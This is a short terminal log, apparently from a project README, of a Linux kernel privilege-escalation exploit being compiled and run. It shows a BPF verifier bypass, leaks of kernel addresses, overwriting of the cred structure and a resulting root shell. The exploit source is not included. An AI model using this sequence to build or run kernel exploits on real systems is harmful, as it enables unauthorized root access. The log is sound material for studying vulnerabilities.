 chuck@nerdherd:~$ gcc exp.c -o exp
chuck@nerdherd:~$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880016485f00
[*] Leaking sock struct from ffff8800026bcec0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001ed003c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001ed003c0
[*] credentials patched, launching shell...
# whoami
root
#